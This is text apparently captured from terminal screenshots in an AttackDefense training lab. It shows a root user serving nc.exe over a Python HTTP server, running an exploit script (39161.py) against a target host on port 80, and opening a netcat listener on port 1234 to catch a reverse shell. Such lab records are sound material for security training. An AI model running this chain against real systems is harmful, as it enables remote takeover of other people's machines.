 LXTerminal
File Edit Tabs Help
es/nc.exe .
root@attackdefense:~/Desktop#
root@attackdefense:~/Desktop#
root@attackdefense:~/Desktop#
root@attackdefense:~/Desktop#
root@attackdefense:~/Desktop# ll
bash: ll: command not found
root@attackdefense:~/Desktop# ls
 39161.py             README                        lxterminal.deskt
op   target   wireshark.desktop
'Copy-Paste README'   lxqt-config-monitor.desktop   nc.exe
         tools    wordlists
root@attackdefense:~/Desktop# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python 39161.py 10.2.23
[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Ta
rget Port Number>
        Don't forgot to change the Local IP address anrrrrrrrrrr
root@attackdefense:~/Desktop# python 39161.py 10.2.23.79 80
LXTerminal
File Edit Tabs Help
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234